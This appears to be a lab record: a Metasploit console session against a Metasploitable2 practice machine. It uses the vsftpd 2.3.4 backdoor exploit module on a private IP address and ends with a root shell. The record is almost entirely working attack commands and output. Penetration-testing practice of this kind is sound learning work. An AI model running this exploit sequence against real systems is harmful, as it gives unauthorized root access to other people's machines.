 msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST <Metasploitable2_IP>
RHOST => <Metasploitable2_IP>
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.17.133
RHOST => 192.168.17.133
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.17.133:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.17.133:21 - USER: 331 Please specify the password.
[+] 192.168.17.133:21 - Backdoor service has been spawned, handling...
[+] 192.168.17.133:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.17.131:42973 -> 192.168.17.133:6200) at 2024-07-17 20:58:14 -0500
whoami
root